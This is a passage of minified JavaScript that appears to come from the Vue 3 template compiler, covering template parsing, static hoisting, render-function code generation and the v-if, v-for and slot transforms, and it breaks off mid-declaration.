Pu=o("if,else,else-if,for,slot");function Nu(e,t,n){const r=Vu(e),o=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),i=o[1],a=e.options.getNamespace(i,n);Wu(e,o[0].length),qu(e);const s=Vu(e),c=e.source;e.options.isPreTag(i)&&(e.inPre=!0);let u=Fu(e,t);0===t&&!e.inVPre&&u.some(e=>7===e.type&&"pre"===e.name)&&(e.inVPre=!0,T(e,s),e.source=c,u=Fu(e,t).filter(e=>"v-pre"!==e.name));let l=!1;if(0===e.source.length?Ju(e,9):(l=Xu(e.source,"/>"),1===t&&l&&Ju(e,4),Wu(e,l?2:1)),1===t)return;let f=0;return e.inVPre||("slot"===i?f=2:"template"===i?u.some(e=>7===e.type&&Pu(e.name))&&(f=3):function(e,t,n){const r=n.options;if(r.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||Gc(e)||r.isBuiltInComponent&&r.isBuiltInComponent(e)||r.isNativeTag&&!r.isNativeTag(e))return!0;for(let e=0;e<t.length;e++){const r=t[e];if(6===r.type){if("is"===r.name&&r.value){if(r.value.content.startsWith("vue:"))return!0;if(ku("COMPILER_IS_ON_ELEMENT",n,r.loc))return!0}}else{if("is"===r.name)return!0;if("bind"===r.name&&lu(r.arg,"is")&&ku("COMPILER_IS_ON_ELEMENT",n,r.loc))return!0}}}(i,u,e)&&(f=1)),{type:1,ns:a,tag:i,tagType:f,props:u,isSelfClosing:l,children:[],loc:zu(e,r),codegenNode:void 0}}function Fu(e,t){const n=[],r=new Set;for(;e.source.length>0&&!Xu(e.source,">")&&!Xu(e.source,"/>");){if(Xu(e.source,"/")){Ju(e,22),Wu(e,1),qu(e);continue}1===t&&Ju(e,3);const o=Du(e,r);6===o.type&&o.value&&"class"===o.name&&(o.value.content=o.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(o),/^[^\t\r\n\f />]/.test(e.source)&&Ju(e,15),qu(e)}return n}function Du(e,t){const n=Vu(e),r=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(r)&&Ju(e,2),t.add(r),"="===r[0]&&Ju(e,19);{const t=/["'<]/g;let n;for(;n=t.exec(r);)Ju(e,17,n.index)}let o;Wu(e,r.length),/^[\t\r\n\f ]*=/.test(e.source)&&(qu(e),Wu(e,1),qu(e),o=function(e){const t=Vu(e);let n;const r=e.source[0],o='"'===r||"'"===r;if(o){Wu(e,1);const t=e.source.indexOf(r);-1===t?n=$u(e,e.source.length,4):(n=$u(e,t,4),Wu(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const r=/["'<=`]/g;let o;for(;o=r.exec(t[0]);)Ju(e,18,o.index);n=$u(e,t[0].length,4)}return{content:n,isQuoted:o,loc:zu(e,t)}}(e),o||Ju(e,13));const i=zu(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let a,s=Xu(r,"."),c=t[1]||(s||Xu(r,":")?"bind":Xu(r,"@")?"on":"slot");if(t[2]){const o="slot"===c,i=r.lastIndexOf(t[2]),s=zu(e,Ku(e,n,i),Ku(e,n,i+t[2].length+(o&&t[3]||"").length));let u=t[2],l=!0;u.startsWith("[")?(l=!1,u.endsWith("]")?u=u.slice(1,u.length-1):(Ju(e,27),u=u.slice(1))):o&&(u+=t[3]||""),a={type:4,content:u,isStatic:l,constType:l?3:0,loc:s}}if(o&&o.isQuoted){const e=o.loc;e.start.offset++,e.start.column++,e.end=au(e.start,o.content),e.source=e.source.slice(1,-1)}const u=t[3]?t[3].slice(1).split("."):[];return s&&u.push("prop"),"bind"===c&&a&&u.includes("sync")&&ku("COMPILER_V_BIND_SYNC",e,0,a.loc.source)&&(c="model",u.splice(u.indexOf("sync"),1)),{type:7,name:c,exp:o&&{type:4,content:o.content,isStatic:!1,constType:0,loc:o.loc},arg:a,modifiers:u,loc:i}}return!e.inVPre&&Xu(r,"v-")&&Ju(e,26),{type:6,name:r,value:o&&{type:2,content:o.content,loc:o.loc},loc:i}}function Uu(e,t){const[n,r]=e.options.delimiters,o=e.source.indexOf(r,n.length);if(-1===o)return void Ju(e,25);const i=Vu(e);Wu(e,n.length);const a=Vu(e),s=Vu(e),c=o-n.length,u=e.source.slice(0,c),l=$u(e,c,t),f=l.trim(),p=l.indexOf(f);p>0&&su(a,u,p);return su(s,u,c-(l.length-f.length-p)),Wu(e,r.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:f,loc:zu(e,a,s)},loc:zu(e,i)}}function Bu(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let r=e.source.length;for(let t=0;t<n.length;t++){const o=e.source.indexOf(n[t],1);-1!==o&&r>o&&(r=o)}const o=Vu(e);return{type:2,content:$u(e,r,t),loc:zu(e,o)}}function $u(e,t,n){const r=e.source.slice(0,t);return Wu(e,t),2!==n&&3!==n&&r.includes("&")?e.options.decodeEntities(r,4===n):r}function Vu(e){const{column:t,line:n,offset:r}=e;return{column:t,line:n,offset:r}}function zu(e,t,n){return{start:t,end:n=n||Vu(e),source:e.originalSource.slice(t.offset,n.offset)}}function Hu(e){return e[e.length-1]}function Xu(e,t){return e.startsWith(t)}function Wu(e,t){const{source:n}=e;su(e,n,t),e.source=n.slice(t)}function qu(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&Wu(e,t[0].length)}function Ku(e,t,n){return au(t,e.originalSource.slice(t.offset,n),n)}function Ju(e,t,n,r=Vu(e)){n&&(r.offset+=n,r.column+=n),e.options.onError(Zs(t,{start:r,end:r,source:""}))}function Qu(e,t,n){const r=e.source;switch(t){case 0:if(Xu(r,"</"))for(let e=n.length-1;e>=0;--e)if(Yu(r,n[e].tag))return!0;break;case 1:case 2:{const e=Hu(n);if(e&&Yu(r,e.tag))return!0;break}case 3:if(Xu(r,"]]>"))return!0}return!r}function Yu(e,t){return Xu(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function Gu(e,t){el(e,t,Zu(e,e.children[0]))}function Zu(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!hu(t)}function el(e,t,n=!1){const{children:r}=e,o=r.length;let i=0;for(let e=0;e<r.length;e++){const o=r[e];if(1===o.type&&0===o.tagType){const e=n?0:tl(o,t);if(e>0){if(e>=2){o.codegenNode.patchFlag="-1",o.codegenNode=t.hoist(o.codegenNode),i++;continue}}else{const e=o.codegenNode;if(13===e.type){const n=al(e);if((!n||512===n||1===n)&&ol(o,t)>=2){const n=il(o);n&&(e.props=t.hoist(n))}e.dynamicProps&&(e.dynamicProps=t.hoist(e.dynamicProps))}}}else 12===o.type&&tl(o.content,t)>=2&&(o.codegenNode=t.hoist(o.codegenNode),i++);if(1===o.type){const e=1===o.tagType;e&&t.scopes.vSlot++,el(o,t),e&&t.scopes.vSlot--}else if(11===o.type)el(o,t,1===o.children.length);else if(9===o.type)for(let e=0;e<o.branches.length;e++)el(o.branches[e],t,1===o.branches[e].children.length)}i&&t.transformHoist&&t.transformHoist(r,t,e),i&&i===o&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&M(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(Vc(e.codegenNode.children)))}function tl(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const r=n.get(e);if(void 0!==r)return r;const o=e.codegenNode;if(13!==o.type)return 0;if(o.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;if(al(o))return n.set(e,0),0;{let r=3;const i=ol(e,t);if(0===i)return n.set(e,0),0;i<r&&(r=i);for(let o=0;o<e.children.length;o++){const i=tl(e.children[o],t);if(0===i)return n.set(e,0),0;i<r&&(r=i)}if(r>1)for(let o=0;o<e.props.length;o++){const i=e.props[o];if(7===i.type&&"bind"===i.name&&i.exp){const o=tl(i.exp,t);if(0===o)return n.set(e,0),0;o<r&&(r=o)}}return o.isBlock&&(t.removeHelper(ic),t.removeHelper(vu(t.inSSR,o.isComponent)),o.isBlock=!1,t.helper(gu(t.inSSR,o.isComponent))),n.set(e,r),r}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return tl(e.content,t);case 4:return e.constType;case 8:let i=3;for(let n=0;n<e.children.length;n++){const r=e.children[n];if(D(r)||U(r))continue;const o=tl(r,t);if(0===o)return 0;o<i&&(i=o)}return i}}const nl=new Set([Sc,kc,Ac,Ec]);function rl(e,t){if(14===e.type&&!D(e.callee)&&nl.has(e.callee)){const n=e.arguments[0];if(4===n.type)return tl(n,t);if(14===n.type)return rl(n,t)}return 0}function ol(e,t){let n=3;const r=il(e);if(r&&15===r.type){const{properties:e}=r;for(let r=0;r<e.length;r++){const{key:o,value:i}=e[r],a=tl(o,t);if(0===a)return a;let s;if(a<n&&(n=a),s=4===i.type?tl(i,t):14===i.type?rl(i,t):0,0===s)return s;s<n&&(n=s)}}return n}function il(e){const t=e.codegenNode;if(13===t.type)return t.props}function al(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function sl(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:r=!1,cacheHandlers:o=!1,nodeTransforms:i=[],directiveTransforms:a={},transformHoist:s=null,isBuiltInComponent:c=k,isCustomElement:u=k,expressionPlugins:l=[],scopeId:f=null,slotted:p=!0,ssr:d=!1,inSSR:h=!1,ssrCssVars:g="",bindingMetadata:v=_,inline:m=!1,isTS:y=!1,onError:b=Ys,onWarn:w=Gs,compatConfig:x}){const S=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),A={selfName:S&&ee(Y(S[1])),prefixIdentifiers:n,hoistStatic:r,cacheHandlers:o,nodeTransforms:i,directiveTransforms:a,transformHoist:s,isBuiltInComponent:c,isCustomElement:u,expressionPlugins:l,scopeId:f,slotted:p,ssr:d,inSSR:h,ssrCssVars:g,bindingMetadata:v,inline:m,isTS:y,onError:b,onWarn:w,compatConfig:x,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=A.helpers.get(e)||0;return A.helpers.set(e,t+1),e},removeHelper(e){const t=A.helpers.get(e);if(t){const n=t-1;n?A.helpers.set(e,n):A.helpers.delete(e)}},helperString:e=>`_${Uc[A.helper(e)]}`,replaceNode(e){A.parent.children[A.childIndex]=A.currentNode=e},removeNode(e){const t=A.parent.children,n=e?t.indexOf(e):A.currentNode?A.childIndex:-1;e&&e!==A.currentNode?A.childIndex>n&&(A.childIndex--,A.onNodeRemoved()):(A.currentNode=null,A.onNodeRemoved()),A.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){D(e)&&(e=Xc(e)),A.hoists.push(e);const t=Xc(`_hoisted_${A.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache:(e,t=!1)=>function(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Bc}}(A.cached++,e,t)};return A.filters=new Set,A}function cl(e,t){const n=sl(e,t);ul(e,n),t.hoistStatic&&Gu(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:r}=e;if(1===r.length){const n=r[0];if(Zu(e,n)&&n.codegenNode){const r=n.codegenNode;13===r.type&&xu(r,t),e.codegenNode=r}else e.codegenNode=n}else if(r.length>1){let r=64;0,e.codegenNode=$c(t,n(ec),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function ul(e,t){t.currentNode=e;const{nodeTransforms:n}=t,r=[];for(let o=0;o<n.length;o++){const i=n[o](e,t);if(i&&(M(i)?r.push(...i):r.push(i)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(lc);break;case 5:t.ssr||t.helper(xc);break;case 9:for(let n=0;n<e.branches.length;n++)ul(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const r=()=>{n--};for(;n<e.children.length;n++){const o=e.children[n];D(o)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=r,ul(o,t))}}(e,t)}t.currentNode=e;let o=r.length;for(;o--;)r[o]()}function ll(e,t){const n=D(e)?t=>t===e:t=>e.test(t);return(e,r)=>{if(1===e.type){const{props:o}=e;if(3===e.tagType&&o.some(pu))return;const i=[];for(let a=0;a<o.length;a++){const s=o[a];if(7===s.type&&n(s.name)){o.splice(a,1),a--;const n=t(e,s,r);n&&i.push(n)}}return i}}}const fl="/*#__PURE__*/";function pl(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:r=!1,filename:o="template.vue.html",scopeId:i=null,optimizeImports:a=!1,runtimeGlobalName:s="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:u="vue/server-renderer",ssr:l=!1,isTS:f=!1,inSSR:p=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:r,filename:o,scopeId:i,optimizeImports:a,runtimeGlobalName:s,runtimeModuleName:c,ssrRuntimeModuleName:u,ssr:l,isTS:f,inSSR:p,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${Uc[e]}`,push(e,t){d.code+=e},indent(){h(++d.indentLevel)},deindent(e=!1){e?--d.indentLevel:h(--d.indentLevel)},newline(){h(d.indentLevel)}};function h(e){d.push("\n"+"  ".repeat(e))}return d}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:r,push:o,prefixIdentifiers:i,indent:a,deindent:s,newline:c,scopeId:u,ssr:l}=n,f=e.helpers.length>0,p=!i&&"module"!==r;!function(e,t){const{ssr:n,prefixIdentifiers:r,push:o,newline:i,runtimeModuleName:a,runtimeGlobalName:s,ssrRuntimeModuleName:c}=t,u=s,l=e=>`${Uc[e]}: _${Uc[e]}`;if(e.helpers.length>0&&(o(`const _Vue = ${u}\n`),e.hoists.length)){o(`const { ${[cc,uc,lc,fc,pc].filter(t=>e.helpers.includes(t)).map(l).join(", ")} } = _Vue\n`)}(function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:r,helper:o,scopeId:i,mode:a}=t;r();for(let o=0;o<e.length;o++){const i=e[o];i&&(n(`const _hoisted_${o+1} = `),vl(i,t),r())}t.pure=!1})(e.hoists,t),i(),o("return ")}(e,n);if(o(`function ${l?"ssrRender":"render"}(${(l?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),a(),p&&(o("with (_ctx) {"),a(),f&&(o(`const { ${e.helpers.map(e=>`${Uc[e]}: _${Uc[e]}`).join(", ")} } = _Vue`),o("\n"),c())),e.components.length&&(dl(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(dl(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),dl(e.filters,"filter",n),c()),e.temps>0){o("let ");for(let t=0;t<e.temps;t++)o(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(o("\n"),c()),l||o("return "),e.codegenNode?vl(e.codegenNode,n):o("null"),p&&(s(),o("}")),s(),o("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function dl(e,t,{helper:n,push:r,newline:o,isTS:i}){const a=n("filter"===t?vc:"component"===t?dc:gc);for(let n=0;n<e.length;n++){let s=e[n];const c=s.endsWith("__self");c&&(s=s.slice(0,-6)),r(`const ${wu(s,t)} = ${a}(${JSON.stringify(s)}${c?", true":""})${i?"!":""}`),n<e.length-1&&o()}}function hl(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),gl(e,t,n),n&&t.deindent(),t.push("]")}function gl(e,t,n=!1,r=!0){const{push:o,newline:i}=t;for(let a=0;a<e.length;a++){const s=e[a];D(s)?o(s):M(s)?hl(s,t):vl(s,t),a<e.length-1&&(n?(r&&o(","),i()):r&&o(", "))}}function vl(e,t){if(D(e))t.push(e);else if(U(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:vl(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),e)}(e,t);break;case 4:ml(e,t);break;case 5:!function(e,t){const{push:n,helper:r,pure:o}=t;o&&n(fl);n(`${r(xc)}(`),vl(e.content,t),n(")")}(e,t);break;case 8:yl(e,t);break;case 3:!function(e,t){const{push:n,helper:r,pure:o}=t;o&&n(fl);n(`${r(lc)}(${JSON.stringify(e.content)})`,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:r,pure:o}=t,{tag:i,props:a,children:s,patchFlag:c,dynamicProps:u,directives:l,isBlock:f,disableTracking:p,isComponent:d}=e;l&&n(r(mc)+"(");f&&n(`(${r(ic)}(${p?"true":""}), `);o&&n(fl);const h=f?vu(t.inSSR,d):gu(t.inSSR,d);n(r(h)+"(",e),gl(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map(e=>e||"null")}([i,a,s,c,u]),t),n(")"),f&&n(")");l&&(n(", "),vl(l,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:r,pure:o}=t,i=D(e.callee)?e.callee:r(e.callee);o&&n(fl);n(i+"(",e),gl(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:r,deindent:o,newline:i}=t,{properties:a}=e;if(!a.length)return void n("{}",e);const s=a.length>1||!1;n(s?"{":"{ "),s&&r();for(let e=0;e<a.length;e++){const{key:r,value:o}=a[e];bl(r,t),n(": "),vl(o,t),e<a.length-1&&(n(","),i())}s&&o(),n(s?"}":" }")}(e,t);break;case 17:!function(e,t){hl(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:r,deindent:o}=t,{params:i,returns:a,body:s,newline:c,isSlot:u}=e;u&&n(`_${Uc[Rc]}(`);n("(",e),M(i)?gl(i,t):i&&vl(i,t);n(") => "),(c||s)&&(n("{"),r());a?(c&&n("return "),M(a)?hl(a,t):vl(a,t)):s&&vl(s,t);(c||s)&&(o(),n("}"));u&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:r,alternate:o,newline:i}=e,{push:a,indent:s,deindent:c,newline:u}=t;if(4===n.type){const e=!eu(n.content);e&&a("("),ml(n,t),e&&a(")")}else a("("),vl(n,t),a(")");i&&s(),t.indentLevel++,i||a(" "),a("? "),vl(r,t),t.indentLevel--,i&&u(),i||a(" "),a(": ");const l=19===o.type;l||t.indentLevel++;vl(o,t),l||t.indentLevel--;i&&c(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:r,indent:o,deindent:i,newline:a}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(o(),n(`${r(Ic)}(-1),`),a());n(`_cache[${e.index}] = `),vl(e.value,t),e.isVNode&&(n(","),a(),n(`${r(Ic)}(1),`),a(),n(`_cache[${e.index}]`),i());n(")")}(e,t);break;case 21:gl(e.body,t,!0,!1)}}function ml(e,t){const{content:n,isStatic:r}=e;t.push(r?JSON.stringify(n):n,e)}function yl(e,t){for(let n=0;n<e.children.length;n++){const r=e.children[n];D(r)?t.push(r):vl(r,t)}}function bl(e,t){const{push:n}=t;if(8===e.type)n("["),yl(e,t),n("]");else if(e.isStatic){n(eu(e.content)?e.content:JSON.stringify(e.content),e)}else n(`[${e.content}]`,e)}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const wl=ll(/^(if|else|else-if)$/,(e,t,n)=>function(e,t,n,r){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(Zs(28,t.loc)),t.exp=Xc("true",!1,r)}0;if("if"===t.name){const o=xl(e,t),i={type:9,loc:e.loc,branches:[o]};if(n.replaceNode(i),r)return r(i,o,!0)}else{const o=n.parent.children;let i=o.indexOf(e);for(;i-- >=-1;){const a=o[i];if(!a||2!==a.type||a.content.trim().length){if(a&&9===a.type){"else-if"===t.name&&void 0===a.branches[a.branches.length-1].condition&&n.onError(Zs(30,e.loc)),n.removeNode();const o=xl(e,t);0,a.branches.push(o);const i=r&&r(a,o,!1);ul(o,n),i&&i(),n.currentNode=null}else n.onError(Zs(30,e.loc));break}n.removeNode(a)}}}(e,t,n,(e,t,r)=>{const o=n.parent.children;let i=o.indexOf(e),a=0;for(;i-- >=0;){const e=o[i];e&&9===e.type&&(a+=e.branches.length)}return()=>{if(r)e.codegenNode=_l(t,a,n);else{const r=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);r.alternate=_l(t,a+e.branches.length-1,n)}}}));function xl(e,t){return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:3!==e.tagType||cu(e,"for")?[e]:e.children,userKey:uu(e,"key")}}function _l(e,t,n){return e.condition?Jc(e.condition,Sl(e,t,n),qc(n.helper(lc),['""',"true"])):Sl(e,t,n)}function Sl(e,t,n){const{helper:r}=n,o=Hc("key",Xc(`${t}`,!1,Bc,2)),{children:i}=e,a=i[0];if(1!==i.length||1!==a.type){if(1===i.length&&11===a.type){const e=a.codegenNode;return bu(e,o,n),e}{let t=64;return $c(n,r(ec),zc([o]),i,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=a.codegenNode,t=14===(s=e).type&&s.callee===Fc?s.arguments[1].returns:s;return 13===t.type&&xu(t,n),bu(t,o,n),e}var s}const kl=ll("for",(e,t,n)=>{const{helper:r,removeHelper:o}=n;return function(e,t,n,r){if(!t.exp)return void n.onError(Zs(31,t.loc));const o=Ol(t.exp,n);if(!o)return void n.onError(Zs(32,t.loc));const{addIdentifiers:i,removeIdentifiers:a,scopes:s}=n,{source:c,value:u,key:l,index:f}=o,p={type:11,loc:t.loc,source:c,valueAlias:u,keyAlias:l,objectIndexAlias:f,parseResult:o,children:du(e)?e.children:[e]};n.replaceNode(p),s.vFor++;const d=r&&r(p);return()=>{s.vFor--,d&&d()}}(e,t,n,t=>{const i=qc(r(yc),[t.source]),a=du(e),s=cu(e,"memo"),c=uu(e,"key"),u=c&&(6===c.type?Xc(c.value.content,!0):c.exp),l=c?Hc("key",u):null,f=4===t.source.type&&t.source.constType>0,p=f?64:c?128:256;return t.codegenNode=$c(n,r(ec),void 0,i,p+"",void 0,void 0,!0,!f,!1,e.loc),()=>{let c;const{children:p}=t;const d=1!==p.length||1!==p[0].type,h=hu(e)?e:a&&1===e.children.length&&hu(e.children[0])?e.children[0]:null;if(h?(c=h.codegenNode,a&&l&&bu(c,l,n)):d?c=$c(n,r(ec),l?zc([l]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(c=p[0].codegenNode,a&&l&&bu(c,l,n),c.isBlock!==!f&&(c.isBlock?(o(ic),o(vu(n.inSSR,c.isComponent))):o(gu(n.inSSR,c.isComponent))),c.isBlock=!f,c.isBlock?(r(ic),r(vu(n.inSSR,c.isComponent))):r(gu(n.inSSR,c.isComponent))),s){const e=Kc(Ll(t.parseResult,[Xc("_cached")]));e.body={type:21,body:[Wc(["const _memo = (",s.exp,")"]),Wc(["if (_cached",...u?[" && _cached.key === ",u]:[],` && ${n.helperString(Dc)}(_cached, _memo)) return _cached`]),Wc(["const _item = ",c]),Xc("_item.memo = _memo"),Xc("return _item")],loc:Bc},i.arguments.push(e,Xc("_cache"),Xc(String(n.cached++)))}else i.arguments.push(Kc(Ll(t.parseResult),c,!0))}})});const Al=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,El=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Cl=/^\(|\)$/g;function Ol(e,t){const n=e.loc,r=e.content,o=r.match(Al);if(!o)return;const[,i,a]=o,s={source:Tl(n,a.trim(),r.indexOf(a,i.length)),value:void 0,key:void 0,index:void 0};let c=i.trim().replace(Cl,"").trim();const u=i.indexOf(c),l=c.match(El);if(l){c=c.replace(El,"").trim();const e=l[1].trim();let t;if(e&&(t=r.indexOf(e,u+c.length),s.key=Tl(n,e,t)),l[2]){const o=l[2].trim();o&&(s.index=Tl(n,o,r.indexOf(o,s.key?t+e.length:u+c.length)))}}return c&&(s.value=Tl(n,c,u)),s}function Tl(e,t,n){return Xc(t,!1,iu(e,n,t.length))}function Ll({value:e,key:t,index:n},r=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((e,t)=>e||Xc("_".repeat(t+1),!1))}([e,t,n,...r])}const Il=Xc("undefined",!1),jl=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=cu(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Ml=(e,t,n)=>Kc(e,t,!1,!0,t.length?t[0].loc:n);function Rl(e,t,n=Ml){t.helper(Rc);const{children:r,loc:o}=e,i=[],a=[];let s=t.scopes.vSlot>0||t.scopes.vFor>0;const c=cu(e,"slot",!0);if(c){const{arg:e,exp:t}=c;e&&!Qc(e)&&(s=!0),i.push(Hc(e||Xc("default",!0),n(t,r,o)))}let u=!1,l=!1;const f=[],p=new Set;for(let e=0;e<r.length;e++){const o=r[e];let d;if(!du(o)||!(d=cu(o,"slot",!0))){3!==o.type&&f.push(o);continue}if(c){t.onError(Zs(37,d.loc));break}u=!0;const{children:h,loc:g}=o,{arg:v=Xc("default",!0),exp:m,loc:y}=d;let b;Qc(v)?b=v?v.content:"default":s=!0;const w=n(m,h,g);let x,_,S;if(x=cu(o,"if"))s=!0,a.push(Jc(x.exp,Pl(v,w),Il));else if(_=cu(o,/^else(-if)?$/,!0)){let n,o=e;for(;o--&&(n=r[o],3===n.type););if(n&&du(n)&&cu(n,"if")){r.splice(e,1),e--;let t=a[a.length-1];for(;19===t.alternate.type;)t=t.alternate;t.alternate=_.exp?Jc(_.exp,Pl(v,w),Il):Pl(v,w)}else t.onError(Zs(30,_.loc))}else if(S=cu(o,"for")){s=!0;const e=S.parseResult||Ol(S.exp);e?a.push(qc(t.helper(yc),[e.source,Kc(Ll(e),Pl(v,w),!0)])):t.onError(Zs(32,S.loc))}else{if(b){if(p.has(b)){t.onError(Zs(38,y));continue}p.add(b),"default"===b&&(l=!0)}i.push(Hc(v,w))}}if(!c){const e=(e,r)=>{const i=n(e,r,o);return t.compatConfig&&(i.isNonScopedSlot=!0),Hc("default",i)};u?f.length&&f.some(e=>Fl(e))&&(l?t.onError(Zs(39,f[0].loc)):i.push(e(void 0,f))):i.push(e(void 0,r))}const d=s?2:Nl(e.children)?3:1;let h=zc(i.concat(Hc("_",Xc(d+"",!1))),o);return a.length&&(h=qc(t.helper(wc),[h,Vc(a)])),{slots:h,hasDynamicSlots:s}}function Pl(e,t){return zc([Hc("name",e),Hc("fn",t)])}function Nl(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||Nl(n.children))return!0;break;case 9:if(Nl(n.branches))return!0;break;case 10:case 11:if(Nl(n.children))return!0}}return!1}function Fl(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():Fl(e.content))}const Dl=new WeakMap,Ul=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:r}=e,o=1===e.tagType;let i=o?function(e,t,n=!1){let{tag:r}=e;const o=zl(r),i=uu(e,"is");if(i)if(o||Su("COMPILER_IS_ON_ELEMENT",t)){const e=6===i.type?i.value&&Xc(i.value.content,!0):i.exp;if(e)return qc(t.helper(hc),[e])}else 6===i.type&&i.value.content.startsWith("vue:")&&(r=i.value.content.slice(4));const a=!o&&cu(e,"is");if(a&&a.exp)return qc(t.helper(hc),[a.exp]);const s=Gc(r)||t.isBuiltInComponent(r);if(s)return n||t.helper(s),s;return t.helper(dc),t.components.add(r),wu(r,"component")}(e,t):`"${n}"`;let a,s,c,u,l,f,p=0,d=B(i)&&i.callee===hc||i===tc||i===nc||!o&&("svg"===n||"foreignObject"===n);if(r.length>0){const n=Bl(e,t);a=n.props,p=n.patchFlag,l=n.dynamicPropNames;const r=n.directives;f=r&&r.length?Vc(r.map(e=>function(e,t){const n=[],r=Dl.get(e);r?n.push(t.helperString(r)):(t.helper(gc),t.directives.add(e.name),n.push(wu(e.name,"directive")));const{loc:o}=e;e.exp&&n.push(e.exp);e.arg&&(e.exp||n.push("void 0"),n.push(e.arg));if(Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Xc("true",!1,o);n.push(zc(e.modifiers.map(e=>Hc(e,t)),o))}return Vc(n,e.loc)}(e,t))):void 0,n.shouldUseBlock&&(d=!0)}if(e.children.length>0){i===rc&&(d=!0,p|=1024);if(o&&i!==tc&&i!==rc){const{slots:n,hasDynamicSlots:r}=Rl(e,t);s=n,r&&(p|=1024)}else if(1===e.children.length&&i!==tc){const n=e.children[0],r=n.type,o=5===r||8===r;o&&0===tl(n,t)&&(p|=1),s=o||2===r?n:e.children}else s=e.children}0!==p&&(c=String(p),l&&l.length&&(u=function(e){let t="[";for(let n=0,r=e.length;n<r;n++)t+=JSON.stringify(e[n]),n<r-1&&(t+=", ");return t+"]"}(l))),e.codegenNode=$c(t,i,a,s,c,u,f,!!d,!1,o,e.loc)};function 